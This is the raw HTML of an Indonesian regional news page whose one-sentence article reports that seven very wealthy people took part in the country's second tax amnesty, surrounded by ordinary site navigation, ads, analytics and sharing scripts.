src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-19317" class="post-19317 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 Orang Kaya Lapor Tax Amnesty Jilid II</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">7 Orang Kaya Lapor Tax Amnesty Jilid II</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >30/05/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-19317">94</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/&amp;media=&description=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II %0A%0A https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_9ee td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Tujuh orang kaya berharta di atas Rp10 triliun mengikuti tax amnesty jilid II.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_b1e td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/&amp;media=&description=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=7+Orang+Kaya+Lapor+Tax+Amnesty+Jilid+II %0A%0A https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-05-30T07:59:15+07:00"><meta itemprop="dateModified" content="2022-05-30T07:59:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="7 Orang Kaya Lapor Tax Amnesty Jilid II"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_6e1 = new tdBlock();
block_tdi_4_6e1.id = "tdi_4_6e1";
block_tdi_4_6e1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_6e1","td_column_number":3,"live_filter_cur_post_id":19317,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_6e1","tdc_css_class_style":"tdi_4_6e1_rand_style"}';
block_tdi_4_6e1.td_column_number = "3";
block_tdi_4_6e1.block_type = "td_block_related_posts";
block_tdi_4_6e1.post_count = "3";
block_tdi_4_6e1.found_posts = "10647";
block_tdi_4_6e1.header_color = "";
block_tdi_4_6e1.ajax_pagination_infinite_stop = "";
block_tdi_4_6e1.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_6e1);</script><div class="td_block_wrap td_block_related_posts tdi_4_6e1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6e1" ><h4 class="td-related-title"><a id="tdi_5_6ee" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_6e1" href="#">RELATED ARTICLES</a><a id="tdi_6_9ef" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_6e1" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_6e1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_6e1" data-td_block_id="tdi_4_6e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_6e1" data-td_block_id="tdi_4_6e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_c1e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_c1e" ><div id=tdi_7_c1e class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-19317 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/05\/30\/7-orang-kaya-lapor-tax-amnesty-jilid-ii\/":19317};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
